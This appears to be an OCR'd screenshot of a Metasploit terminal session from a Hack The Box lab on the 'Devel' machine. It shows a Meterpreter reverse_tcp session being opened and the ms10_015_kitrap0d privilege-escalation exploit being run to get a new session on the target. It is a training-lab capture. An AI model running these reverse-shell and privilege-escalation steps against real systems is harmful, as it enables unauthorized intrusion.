 Applications Places Terminal Sat 15:45 1
root@ippSec: ~/Documents/htb/boxes/devel
File Edit View Search Terminal Help
[*] Shutting down Meterpreter...
[*] 10.10.10.5 - Meterpreter session 2 closed.  Reason: User exit
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.17:4444 -> 10.10.10.5:49159) at 2017-10-14 15:45:02 -0400
msf exploit(handler) > use exploit/windows/local/ms10_015_kitrap0d
msf exploit(ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.17      yes       The listen address
   LPORT     4449             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Windows 2K SP4 - Windows 7 (x86)
msf exploit(ms10_015_kitrap0d) > set SESSION 3
SESSION => 3
msf exploit(ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.17:4449
[*] Launching notepad to host the exploit...
[+] Process 692 launched.
[*] Reflectively injecting the exploit DLL into 692...
[*] Injecting exploit into 692 ...
[*] Exploit injected. Injecting payload into 692...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179267 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.17:4449 -> 10.10.10.5:49161) at 2017-10-14 15:45:18 -0400
meterpreter > shel
[HTB] 0:openvpn  1:ftp- 2:bash  3:ruby* "ippSec" 15:45 14-Oct-17